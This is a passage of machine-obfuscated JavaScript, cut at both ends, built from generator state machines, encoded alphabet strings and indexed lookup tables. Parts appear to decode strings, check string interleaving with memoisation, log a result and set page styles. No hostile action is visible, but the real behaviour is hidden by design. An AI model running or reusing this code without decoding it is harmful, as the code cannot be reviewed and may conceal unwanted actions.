A_hKpJ(0xd0,0x8,-0x118,0x81,{qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,qyoiyD:{}},cMJ9Jv).next().value},PLIXU4N(EOHlTm2.qwMjLh.loiqjA),Qh8gpI((0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x122])+qhRbiNL[0x34])[(0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x123])]((0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x124])+(0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x125])+(0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x126]),qhRbiNL[0x10f]));if(CAH4_8Z[qhRbiNL[0x1c]][(0x1,EOHlTm2.qwMjLh.loiqjA)(qhRbiNL[0x127])]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.qwMjLh,cMJ9Jv+=-0x228,O6Mt1s9+=-0x34,cUfesLK+=0x314,pUMrGWL+=-0x5a);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,cMJ9Jv+=0x57,O6Mt1s9+=-0x35,cUfesLK+=0xe3,pUMrGWL+=-0x27);break}case 0xf7:case O6Mt1s9-0x1b5:case 0x3a:return anjJQlc(caYyCb[qhRbiNL[0x1d]]);case EOHlTm2.lShbYj.JKLU9hY+0x65:case 0x6e:SOjhtna(Qh8gpI((0x1,loiqjA)(qhRbiNL[0x12d]))[(0x1,loiqjA)(qhRbiNL[0x12e])](qhRbiNL[0x31b]+CAH4_8Z[qhRbiNL[0x1c]][(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[cMJ9Jv+0xad])+qhRbiNL[0x84]])[(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x130])][(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x131])]=(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x132]),Qh8gpI((0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x133]))[(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x134])+(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x135])+qhRbiNL[0x136]](CAH4_8Z[qhRbiNL[0x1c]][(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x137])])[(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x130])][(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x138])+qhRbiNL[0xf2]]=(0x1,EOHlTm2.KewF0Dk.npMEGWA)(qhRbiNL[0x139]),EOHlTm2.gkb0H_0=EOHlTm2.lShbYj,cMJ9Jv+=0xa5,O6Mt1s9+=0x10f,cUfesLK+=-0x217);break;case EOHlTm2.lShbYj.JKLU9hY+0x98:case 0x4c:case-0x71:[fOnmrUp._XtAWmW]=aNAiGD;if(typeof x9mGsdB[fOnmrUp._XtAWmW]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.fOnmrUp,cMJ9Jv+=0xdb,O6Mt1s9+=-0x1a7,cUfesLK+=-0x1e);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.fOnmrUp,cMJ9Jv+=-0x110,O6Mt1s9+=-0x1a7,cUfesLK+=-0x1e,pUMrGWL+=0x1cd);break}default:SOjhtna(caYyCb[qhRbiNL[0x1d]]=[],caYyCb[qhRbiNL[0x1e]]=qhRbiNL[0x2],caYyCb[qhRbiNL[0x38]]=qhRbiNL[0x2],EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=0xaa,O6Mt1s9+=-0xd6,cUfesLK+=0x151,pUMrGWL+=-0x107);break;case O6Mt1s9- -0x1ea:SOjhtna([...MN_FOO.nmXGvZN]=aNAiGD,MN_FOO.nmXGvZN[qhRbiNL[0x0]]=qhRbiNL[cUfesLK+0x30]);if(typeof x9mGsdB[MN_FOO.nmXGvZN[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.MN_FOO,cMJ9Jv+=-0x12d,O6Mt1s9+=0x1c8,cUfesLK+=-0x7b);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.MN_FOO,cMJ9Jv+=-0x1a2,O6Mt1s9+=0x1c8,cUfesLK+=0xee,pUMrGWL+=-0x146);break}case 0x16:return x9mGsdB[nmXGvZN[qhRbiNL[0x2]]]=(0x1,EOHlTm2.qwMjLh.aRYLMSt)(tpK1bgS[nmXGvZN[qhRbiNL[0x2]]]);case EOHlTm2.lShbYj.JKLU9hY+0x1c:SOjhtna(jOfXRpD.push((uot3Rz|cnKwld<<rPX6Qi3)&qhRbiNL[0x16]),EOHlTm2.gkb0H_0=EOHlTm2.qyoiyD,cUfesLK+=0x80,pUMrGWL+=0x79);break;case-0x89:case EOHlTm2.lShbYj.lEri_s+-0x103:SOjhtna(EOHlTm2.qyoiyD.jOfXRpD=[],EOHlTm2.qyoiyD.uot3Rz=qhRbiNL[0x2],EOHlTm2.qyoiyD.rPX6Qi3=qhRbiNL[0x2],EOHlTm2.qyoiyD.cnKwld=-qhRbiNL[0x4]);for(EOHlTm2.qyoiyD.s70Yvw=qhRbiNL[cUfesLK+0x11a];s70Yvw<UlR8j3;s70Yvw++){EOHlTm2.qyoiyD.zFauWE=nz4U89g.indexOf(nDPj2y[s70Yvw]);if(zFauWE===-qhRbiNL[0x4])continue;if(cnKwld<qhRbiNL[0x2]){cnKwld=zFauWE}else{SOjhtna(cnKwld+=zFauWE*qhRbiNL[0x1b],uot3Rz|=cnKwld<<rPX6Qi3,rPX6Qi3+=(cnKwld&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(jOfXRpD.push(uot3Rz&qhRbiNL[0x16]),uot3Rz>>=qhRbiNL[0xa],rPX6Qi3-=qhRbiNL[0xa])}while(rPX6Qi3>qhRbiNL[0x12]);cnKwld=-qhRbiNL[0x4]}}if(cnKwld>-qhRbiNL[O6Mt1s9+0x111]){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.qyoiyD,cMJ9Jv+=-0x27,O6Mt1s9+=0x87,pUMrGWL+=0x73);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.qyoiyD,cMJ9Jv+=-0x27,O6Mt1s9+=0x87,cUfesLK+=0x80,pUMrGWL+=0xec);break}case cUfesLK-0xdf:SOjhtna([mie9GT.TXuaq1L]=aNAiGD,mie9GT.V1a_KQ=function*cMJ9Jv(O6Mt1s9,cUfesLK,pUMrGWL,EOHlTm2={CL9ToH:{}}){while(O6Mt1s9+cUfesLK+pUMrGWL!==0x40)with(EOHlTm2.uzvPc9||EOHlTm2)switch(O6Mt1s9+cUfesLK+pUMrGWL){case-0xe8:case O6Mt1s9- -0x69:SOjhtna(EOHlTm2.CL9ToH.MkLKo2r=qhRbiNL[O6Mt1s9+0xc6],EOHlTm2.CL9ToH.iQEMA3Y=-qhRbiNL[cUfesLK+0x65]);for(EOHlTm2.CL9ToH.zgB5CPQ=qhRbiNL[cUfesLK+0x63];zgB5CPQ<KyKt2h;zgB5CPQ++){EOHlTm2.CL9ToH.qF7l1_T=FiLRRH.indexOf(KH12aK[zgB5CPQ]);if(qF7l1_T===-qhRbiNL[cUfesLK+0x65])continue;if(iQEMA3Y<qhRbiNL[cUfesLK+0x63]){iQEMA3Y=qF7l1_T}else{SOjhtna(iQEMA3Y+=qF7l1_T*qhRbiNL[0x1b],NlK3PRt|=iQEMA3Y<<MkLKo2r,MkLKo2r+=(iQEMA3Y&qhRbiNL[0x31])>qhRbiNL[O6Mt1s9+0xde]?qhRbiNL[0x17]:qhRbiNL[cUfesLK+0x79]);do{SOjhtna(sfYO9gw.push(NlK3PRt&qhRbiNL[cUfesLK+0x77]),NlK3PRt>>=qhRbiNL[cUfesLK+0x6b],MkLKo2r-=qhRbiNL[0xa])}while(MkLKo2r>qhRbiNL[O6Mt1s9+0xd6]);iQEMA3Y=-qhRbiNL[0x4]}}if(iQEMA3Y>-qhRbiNL[0x4]){SOjhtna(EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,cUfesLK+=0x28,pUMrGWL+=-0x2e);break}else{SOjhtna(EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,cUfesLK+=0x28,pUMrGWL+=0x12);break}case-0x51:case pUMrGWL-0x5c:SOjhtna([EOHlTm2.CL9ToH.TksdWoS,EOHlTm2.CL9ToH.PEqdeEL,EOHlTm2.CL9ToH.UP8KDWd]=[0xe1,0x36,0x7c],EOHlTm2.uzvPc9=EOHlTm2.Flneq65,O6Mt1s9+=-0x3a,cUfesLK+=-0x6,pUMrGWL+=0x11a);break;case O6Mt1s9- -0x63:case 0x21:case-0x3a:SOjhtna(sfYO9gw.push((NlK3PRt|iQEMA3Y<<MkLKo2r)&qhRbiNL[0x16]),EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,pUMrGWL+=0x40);break;case 0x7e:SOjhtna(EOHlTm2.CL9ToH.sfYO9gw=[],EOHlTm2.CL9ToH.NlK3PRt=qhRbiNL[cUfesLK+0x63],EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,O6Mt1s9+=-0xc3,pUMrGWL+=-0x16);break;case 0xbb:default:SOjhtna([EOHlTm2.CL9ToH.TksdWoS,EOHlTm2.CL9ToH.PEqdeEL,EOHlTm2.CL9ToH.UP8KDWd]=[-0x19,-0xf9,-0x8a],EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,O6Mt1s9+=0x48,cUfesLK+=-0x89,pUMrGWL+=0x4);break;case-0x88:case-0xf5:SOjhtna([EOHlTm2.CL9ToH.TksdWoS,EOHlTm2.CL9ToH.PEqdeEL,EOHlTm2.CL9ToH.UP8KDWd]=[-0xa5,0x45,0x63],CL9ToH.FiLRRH=\"\\u0028\\u0065\\u0074\\u004b\\u0054\\u0048\\u0061\\u0062\\u0052\\u0071\\u0069\\u004c\\u006e\\u0049\\u0068\\u0053\\u004f\\u007b\\u0042\\u0051\\u0046\\u0050\\u0075\\u005f\\u003b\\u0072\\u007c\\u003d\\u0076\\u005b\\u006c\\u0060\\u0034\\u0043\\u0047\\u0073\\u005a\\u0033\\u0044\\u004e\\u0045\\u0077\\u002b\\u006d\\u006f\\u0058\\u0070\\u0022\\u0041\\u0026\\u002e\\u0078\\u0079\\u004d\\u0029\\u007e\\u002f\\u003f\\u006a\\u007d\\u0031\\u0057\\u0059\\u0032\\u0021\\u003e\\u007a\\u0039\\u0025\\u003a\\u0063\\u0056\\u0038\\u0037\\u005e\\u0035\\u002c\\u0055\\u005d\\u0023\\u0064\\u0030\\u0066\\u006b\\u0067\\u0040\\u003c\\u002a\\u0024\\u004a\\u0036\",CL9ToH.KH12aK=\"\"+(mie9GT.TXuaq1L||\"\"),CL9ToH.KyKt2h=CL9ToH.KH12aK.length,EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,O6Mt1s9+=0x17d,cUfesLK+=-0x64,pUMrGWL+=0x5a);break;case cUfesLK!=0x28&&cUfesLK- -0x18:return mie9GT.BczFAU6=!0x0,anjJQlc(sfYO9gw);case cUfesLK-0x22:case 0x83:SOjhtna(EOHlTm2.uzvPc9=EOHlTm2.CL9ToH,O6Mt1s9+=-0x10f,cUfesLK+=-0x43,pUMrGWL+=0x149);break}},mie9GT.BczFAU6=void 0x0,EOHlTm2.gkb0H_0=EOHlTm2.mie9GT,cMJ9Jv+=-0x6b,O6Mt1s9+=-0x6d,cUfesLK+=0x22);break;case O6Mt1s9-0x49:case-0xf1:case 0x42:SOjhtna(caYyCb[-qhRbiNL[0x5b]]=\"\"+(caYyCb[qhRbiNL[0x2]]||\"\"),caYyCb[qhRbiNL[0x5]]=caYyCb[-qhRbiNL[0x5b]].length,EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0xc7,O6Mt1s9+=0xb5);break;case-0x38:case-0x54:SOjhtna([...r6bqWm.caYyCb]=aNAiGD,r6bqWm.caYyCb[qhRbiNL[0x0]]=qhRbiNL[0x4],r6bqWm.caYyCb[-qhRbiNL[0x32]]=\"\\x23\\x3e\\x32\\x24\\x54\\x41\\x2f\\x37\\x36\\x6f\\x31\\x4d\\x44\\x53\\x75\\x39\\x66\\x63\\x5b\\x52\\x62\\x2b\\x48\\x76\\x47\\x67\\x6a\\x64\\x6d\\x55\\x7c\\x33\\x45\\x3b\\x7e\\x65\\x77\\x71\\x74\\x68\\x21\\x5f\\x70\\x3a\\x59\\x57\\x6b\\x2e\\x4b\\x25\\x78\\x58\\x35\\x72\\x60\\x61\\x50\\x26\\x51\\x42\\x4c\\x3c\\x5e\\x2c\\x38\\x73\\x43\\x40\\x46\\x30\\x7b\\x29\\x3f\\x5d\\x49\\x4e\\x7d\\x79\\x69\\x7a\\x5a\\x3d\\x6e\\x34\\x4a\\x56\\x6c\\x4f\\x28\\x22\\x2a\",EOHlTm2.gkb0H_0=EOHlTm2.r6bqWm,cMJ9Jv+=-0x5c,O6Mt1s9+=0xb3,cUfesLK+=-0xf1);break;case-0xfa:case-0xe3:SOjhtna(sZE0sxV[qhRbiNL[0xf]]=PLIXU4N(function(...cMJ9Jv){var O6Mt1s9,cUfesLK;function*pUMrGWL(cUfesLK,pUMrGWL,EOHlTm2,aNAiGD={Le5EiLb:{}}){while(cUfesLK+pUMrGWL+EOHlTm2!==0x28)with(aNAiGD.TuOJa3w||aNAiGD)switch(cUfesLK+pUMrGWL+EOHlTm2){case cUfesLK-0x18d:case-0x81:case 0xd5:SOjhtna([aNAiGD.Le5EiLb.YEfFE6,aNAiGD.Le5EiLb.vc1t2kn,aNAiGD.Le5EiLb.cKyOh_]=[-0xaf,0x57,0x7b],cMJ9Jv[qhRbiNL[pUMrGWL+0xf4]]=qhRbiNL[0x5],cMJ9Jv[qhRbiNL[0x5]]={});if(cMJ9Jv[qhRbiNL[0x1]].length!==cMJ9Jv[qhRbiNL[pUMrGWL+0xf6]].length+cMJ9Jv[qhRbiNL[pUMrGWL+0xf8]].length)return O6Mt1s9=!0x0,qhRbiNL[0x12a];return O6Mt1s9=!0x0,sZE0sxV[qhRbiNL[0x4]](cMJ9Jv[qhRbiNL[pUMrGWL+0xf6]],cMJ9Jv[qhRbiNL[pUMrGWL+0xf8]],cMJ9Jv[qhRbiNL[pUMrGWL+0xf5]],qhRbiNL[0x2],qhRbiNL[0x2],qhRbiNL[0x2],cMJ9Jv[qhRbiNL[cUfesLK+-0x188]]);default:case cUfesLK-0x29:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.hjQBcA,cUfesLK+=0x117,pUMrGWL+=-0x14d,EOHlTm2+=0x117);break;case-0xca:case aNAiGD.Le5EiLb.cKyOh_+0x8:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.oFHFM3,cUfesLK+=0xc8,pUMrGWL+=-0x148,EOHlTm2+=0x25);break;case aNAiGD.Le5EiLb.cKyOh_+-0x48:SOjhtna([aNAiGD.Le5EiLb.YEfFE6,aNAiGD.Le5EiLb.vc1t2kn,aNAiGD.Le5EiLb.cKyOh_]=[0xed,-0x83,0x92],aNAiGD.TuOJa3w=aNAiGD.ev04Xf,cUfesLK+=0x91,pUMrGWL+=-0x1a4,EOHlTm2+=0x108);break;case 0xba:case cUfesLK- -0x9f:case-0xbc:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.nS5AnL_,cUfesLK+=0x117,pUMrGWL+=-0x123,EOHlTm2+=0x25);break;case EOHlTm2-0x3c:SOjhtna(cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[cUfesLK+-0xe5],cMJ9Jv[qhRbiNL[0x5]]={});if(cMJ9Jv[qhRbiNL[0x1]].length!==cMJ9Jv[qhRbiNL[0x2]].length+cMJ9Jv[qhRbiNL[pUMrGWL+0x12a]].length)return O6Mt1s9=!0x0,qhRbiNL[0x12a];return O6Mt1s9=!0x0,sZE0sxV[qhRbiNL[cUfesLK+-0xe6]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[cUfesLK+-0xe9]],qhRbiNL[0x2],qhRbiNL[cUfesLK+-0xe8],qhRbiNL[0x2],cMJ9Jv[qhRbiNL[0x5]]);case cUfesLK-0xc7:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.cX8Omu,cUfesLK+=0x24,pUMrGWL+=-0xe4,EOHlTm2+=0x14c);break;case EOHlTm2-0x5b:SOjhtna(aNAiGD.TuOJa3w=aNAiGD.adwcCDB,cUfesLK+=0x11a,pUMrGWL+=-0xe4,EOHlTm2+=-0xc);break}}SOjhtna(O6Mt1s9=void 0x0,cUfesLK=pUMrGWL(0x18d,-0xf4,-0x99).next().value);if(O6Mt1s9){return cUfesLK}},qhRbiNL[0x5]),sZE0sxV[qhRbiNL[0x4]]=PLIXU4N(function(...cMJ9Jv){var O6Mt1s9,cUfesLK;function*pUMrGWL(cUfesLK,pUMrGWL,EOHlTm2,aNAiGD={MV3UeTS:{}}){while(cUfesLK+pUMrGWL+EOHlTm2!==-0x42)with(aNAiGD.Cb1J9T||aNAiGD)switch(cUfesLK+pUMrGWL+EOHlTm2){case-0xb1:case-0xae:case aNAiGD.MV3UeTS.W_lKvN+-0x1b:if(!(pUMrGWL==0x75)){SOjhtna(aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=-0x159,pUMrGWL+=0x65,EOHlTm2+=0x18e);break}case 0x72:[aNAiGD.MV3UeTS.W_lKvN,aNAiGD.MV3UeTS.lyx2GD0]=[-0xd1,0xce];if(!(pUMrGWL==pUMrGWL+0xab)){SOjhtna(aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=-0x159,pUMrGWL+=0x191);break}case EOHlTm2-0x1cc:case-0xb:SOjhtna([aNAiGD.MV3UeTS.W_lKvN,aNAiGD.MV3UeTS.lyx2GD0]=[0x2b,-0x2e],cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[0x12],cMJ9Jv[qhRbiNL[0x12]]=qhRbiNL[cUfesLK+0x221],aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=0x38,pUMrGWL+=0x14a,EOHlTm2+=-0x24a);break;case 0x62:default:case cUfesLK- -0x23a:SOjhtna(aNAiGD.Cb1J9T=aNAiGD.P0B4ib,cUfesLK+=0x99,pUMrGWL+=-0x230,EOHlTm2+=0x1d6);break;case pUMrGWL-0x54:if(cMJ9Jv[qhRbiNL[pUMrGWL+-0x3c]]>=cMJ9Jv[qhRbiNL[pUMrGWL+-0x74]].length)return O6Mt1s9=!0x0,qhRbiNL[0x12b];if(cMJ9Jv[qhRbiNL[0x9]][\"\"+cMJ9Jv[qhRbiNL[0x5]]+cMJ9Jv[qhRbiNL[0xc]]+cMJ9Jv[qhRbiNL[0x39]]]!==qhRbiNL[0x23])return O6Mt1s9=!0x0,cMJ9Jv[qhRbiNL[0x9]][\"\"+cMJ9Jv[qhRbiNL[0x5]]+cMJ9Jv[qhRbiNL[0xc]]+cMJ9Jv[qhRbiNL[0x39]]];if(cMJ9Jv[qhRbiNL[0x1]][cMJ9Jv[qhRbiNL[pUMrGWL+-0x3c]]]===cMJ9Jv[qhRbiNL[pUMrGWL+-0x73]][cMJ9Jv[qhRbiNL[0x5]]]&&cMJ9Jv[qhRbiNL[0x1]][cMJ9Jv[qhRbiNL[0x39]]]===cMJ9Jv[qhRbiNL[0x4]][cMJ9Jv[qhRbiNL[0xc]]]){cMJ9Jv[qhRbiNL[cUfesLK+0xd1]]=sZE0sxV[qhRbiNL[0x4]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[cUfesLK+0xc0]],cMJ9Jv[qhRbiNL[0x5]]+qhRbiNL[pUMrGWL+-0x71],cMJ9Jv[qhRbiNL[0xc]],cMJ9Jv[qhRbiNL[cUfesLK+0xf8]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[0x9]])||sZE0sxV[qhRbiNL[0x4]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[pUMrGWL+-0x74]],cMJ9Jv[qhRbiNL[0x5]],cMJ9Jv[qhRbiNL[cUfesLK+0xcb]]+qhRbiNL[cUfesLK+0xc3],cMJ9Jv[qhRbiNL[cUfesLK+0xf8]]+qhRbiNL[cUfesLK+0xc3],cMJ9Jv[qhRbiNL[0x9]])}else if(cMJ9Jv[qhRbiNL[0x1]][cMJ9Jv[qhRbiNL[0x39]]]===cMJ9Jv[qhRbiNL[cUfesLK+0xc1]][cMJ9Jv[qhRbiNL[pUMrGWL+-0x70]]]){cMJ9Jv[qhRbiNL[0x12]]=sZE0sxV[qhRbiNL[cUfesLK+0xc3]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[pUMrGWL+-0x74]],cMJ9Jv[qhRbiNL[0x5]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[0xc]],cMJ9Jv[qhRbiNL[pUMrGWL+-0x3c]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[0x9]])}else if(cMJ9Jv[qhRbiNL[0x1]][cMJ9Jv[qhRbiNL[0x39]]]===cMJ9Jv[qhRbiNL[0x4]][cMJ9Jv[qhRbiNL[0xc]]]){cMJ9Jv[qhRbiNL[0x12]]=sZE0sxV[qhRbiNL[0x4]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[0x1]],cMJ9Jv[qhRbiNL[cUfesLK+0xc4]],cMJ9Jv[qhRbiNL[0xc]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[0x39]]+qhRbiNL[0x4],cMJ9Jv[qhRbiNL[pUMrGWL+-0x6c]])}SOjhtna(aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=0x52);break;case aNAiGD.MV3UeTS.lyx2GD0+0xa1:cMJ9Jv[qhRbiNL[pUMrGWL+-0x6c]][\"\"+cMJ9Jv[qhRbiNL[pUMrGWL+-0x70]]+cMJ9Jv[qhRbiNL[pUMrGWL+-0x69]]+cMJ9Jv[qhRbiNL[0x39]]]=cMJ9Jv[qhRbiNL[pUMrGWL+-0x63]];return O6Mt1s9=!0x0,cMJ9Jv[qhRbiNL[0x12]];case aNAiGD.MV3UeTS.lyx2GD0+0xa7:SOjhtna(aNAiGD.Cb1J9T=aNAiGD.dteSoy,pUMrGWL+=-0xb5,EOHlTm2+=-0x6);break;case 0xc9:case-0x67:case EOHlTm2!=-0xaf&&EOHlTm2- -0xbf:if(!(pUMrGWL==0x75)){SOjhtna(aNAiGD.Cb1J9T=aNAiGD.MV3UeTS,cUfesLK+=-0x159,pUMrGWL+=0x65,EOHlTm2+=0x218);break}}}SOjhtna(O6Mt1s9=void 0x0,cUfesLK=pUMrGWL(-0xf7,-0xd5,0x2b5).next().value);if(O6Mt1s9){return cUfesLK}},qhRbiNL[0x12]),Qh8gpI((0x1,sd3bgFG)(qhRbiNL[0x12c])).log(sZE0sxV[qhRbiNL[0xf]]),EOHlTm2.gkb0H_0=EOHlTm2.Xp7s04,cUfesLK+=-0xfd,pUMrGWL+=0x142);break;case cUfesLK- -0x131:case-0x48:case-0x63:return x9mGsdB[AB33MP]=(0x1,EOHlTm2.KewF0Dk.ZZjS6b)(tpK1bgS[AB33MP]);case O6Mt1s9-0x6f:case-0x29:SOjhtna(EOHlTm2.KewF0Dk={},EOHlTm2.KewF0Dk.b3ygkR=function(...cMJ9Jv){return A_hKpJ(0x82,-0x13c,-0x48,0x5a,{KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,Xp7s04:{}},cMJ9Jv).next().value},EOHlTm2.KewF0Dk.npMEGWA=function(...cMJ9Jv){return A_hKpJ(-0xbb,0x1ec,0x47,-0xb3,{KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,LIMeyL:{}},cMJ9Jv).next().value},EOHlTm2.KewF0Dk.ZZjS6b=function(...cMJ9Jv){return A_hKpJ(-0xbd,-0x2c,0x15c,0x27,{KewF0Dk:EOHlTm2.KewF0Dk,qwMjLh:EOHlTm2.qwMjLh,lShbYj:EOHlTm2.lShbYj,S8_xOp:{}},cMJ9Jv).next().value},PLIXU4N(EOHlTm2.KewF0Dk.ZZjS6b));if((0x1,loiqjA)(qhRbiNL[0x129])in edvRZ1){SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.KewF0Dk,cMJ9Jv+=0x1da,O6Mt1s9+=-0xdd,cUfesLK+=-0x14e,pUMrGWL+=0x33);break}else{SOjhtna(EOHlTm2.gkb0H_0=EOHlTm2.qwMjLh,cMJ9Jv+=0x1da,O6Mt1s9+=-0x110,cUfesLK+=-0x1a,pUMrGWL+=0x33);break}case cMJ9Jv- -0x5f:return;case-0x6c:case EOHlTm2.lShbYj.lEri_s+-0x6b:case 0xe5:return x9mGsdB[nmXGvZN[qhRbiNL[0x2]]]}}SOjhtna(cMJ9Jv=void 0x0,O6Mt1s9=A_hKpJ(0xf0,-0x20,-0xc5,-0x82).next().value);if(cMJ9Jv){return O6Mt1s9}}),pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=0x197,O6Mt1s9+=-0x178,A_hKpJ+=-0x145,cUfesLK+=0x13c);break;case pUMrGWL.uZhMpUP.KX_a5j5+-0xa4:case-0xde:SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.Vab5Uz,cMJ9Jv+=0x2a5,O6Mt1s9+=0xf,A_hKpJ+=0x7d,cUfesLK+=-0x33d);break;case-0x45:case-0xad:SOjhtna(pUMrGWL.uZhMpUP.KX_a5j5=0x3b,uZhMpUP.wmSoUd=function(...cMJ9Jv){return gQDcZ8(0x83,0x109,-0x13c,0xa6,{uZhMpUP:pUMrGWL.uZhMpUP,Q1FDeyL:{}},cMJ9Jv).next().value},uZhMpUP.qIdqGQB=function(...cMJ9Jv){return gQDcZ8(0x83,-0x140,0x17a,-0xb7,{uZhMpUP:pUMrGWL.uZhMpUP,uVBeMm:{}},cMJ9Jv).next().value},aNAiGD[qhRbiNL[0x0]]=qhRbiNL[O6Mt1s9+0x12e],PLIXU4N(uZhMpUP.wmSoUd),pUMrGWL.VWEG5zK=pUMrGWL.uZhMpUP,cMJ9Jv+=-0x114,O6Mt1s9+=0x16c,A_hKpJ+=0xf8,cUfesLK+=-0x7b);break;case-0x32:SOjhtna(pUMrGWL.uZhMpUP.KX_a5j5=0xc3,pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=-0x27,O6Mt1s9+=0x1ef,A_hKpJ+=0x28b,cUfesLK+=-0x33d);break;case 0x90:case O6Mt1s9-0x165:SOjhtna([...lfFN2y.An9rZzQ]=EOHlTm2,lfFN2y.An9rZzQ[qhRbiNL[0x0]]=qhRbiNL[A_hKpJ+-0xc6],lfFN2y.An9rZzQ[qhRbiNL[0x3]]=\"\\x51\\x77\\x37\\x7c\\x56\\x36\\x3a\\x7a\\x71\\x50\\x48\\x76\\x47\\x70\\x35\\x60\\x28\\x75\\x4b\\x2c\\x23\\x7d\\x74\\x66\\x6e\\x63\\x2b\\x52\\x5a\\x67\\x26\\x4d\\x5f\\x2a\\x40\\x5b\\x3c\\x59\\x4c\\x62\\x32\\x2f\\x57\\x46\\x25\\x53\\x5d\\x6d\\x6c\\x6b\\x4a\\x49\\x24\\x31\\x78\\x33\\x3f\\x21\\x79\\x30\\x7e\\x3d\\x2e\\x38\\x34\\x7b\\x22\\x39\\x3e\\x3b\\x54\\x29\\x5e\\x58\\x4e\\x45\\x4f\\x65\\x72\\x69\\x44\\x64\\x6a\\x68\\x43\\x42\\x55\\x41\\x73\\x61\\x6f\",pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=-0x87,O6Mt1s9+=0x1e0);break;case O6Mt1s9-0xa4:case 0x34:case-0xfa:return anjJQlc(An9rZzQ[qhRbiNL[0x39]]);case cUfesLK- -0x32c:SOjhtna(An9rZzQ[qhRbiNL[0x1]]=\"\"+(An9rZzQ[qhRbiNL[0x2]]||\"\"),An9rZzQ[qhRbiNL[0x5]]=An9rZzQ[qhRbiNL[O6Mt1s9+-0x2cf]].length,pUMrGWL.VWEG5zK=pUMrGWL.lfFN2y,cMJ9Jv+=-0x72,O6Mt1s9+=-0x32b,A_hKpJ+=-0x44,cUfesLK+=0x2cc);break;case 0x9:case pUMrGWL.uZhMpUP.KX_a5j5+0x5d:case 0x22:[vWjKiR.tI4qDr9]=EOHlTm2;if(typeof x9mGsdB[vWjKiR.tI4qDr9]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.vWjKiR,O6Mt1s9+=-0x41,A_hKpJ+=-0xdc,cUfesLK+=0x60);break}else{SOjhtna(pUMrGWL.VWEG5zK=pUMrGWL.vWjKiR,cMJ9Jv+=0x4b,O6Mt1s9+=-0x5a,A_hKpJ+=-0xdc,cUfesLK+=0x14);break}case 0xe5:case-0x73:case 